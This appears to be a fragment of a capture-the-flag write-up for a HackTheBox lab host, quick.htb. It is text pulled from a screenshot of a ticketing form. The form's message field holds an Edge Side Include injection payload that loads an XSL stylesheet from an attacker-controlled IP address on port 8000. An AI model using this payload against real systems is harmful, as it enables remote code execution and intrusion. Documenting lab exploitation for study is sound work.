 JavaScript from “quick.htb”
ing System
Ticket NO : "TKT-2151" raised. We will answer you as soon as
possible
OK
Title:
Message:
<esi:include src="http://anything"
stylesheet="http://10.10.14.195:8000/test.xsl">
</esi:include>
Submit